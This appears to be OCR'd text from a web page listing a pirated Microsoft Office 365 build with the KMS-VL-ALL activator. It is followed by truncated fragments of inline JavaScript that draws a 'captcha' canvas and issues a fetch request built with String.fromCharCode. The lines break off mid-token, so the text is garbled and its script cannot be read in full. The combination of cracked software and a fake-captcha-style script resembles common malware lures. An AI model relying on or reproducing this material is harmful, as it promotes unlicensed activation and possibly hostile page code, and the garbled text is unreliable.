
Microsoft Office 365 x86 Insider No Internet Required
Slim [KMS-VL-ALL]
Juni 7, 2026
Uncategorized
🛡️ Checksum: 0095e1be529621d1ec6a6ef
⏰ Updated on: 2026-06-06
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method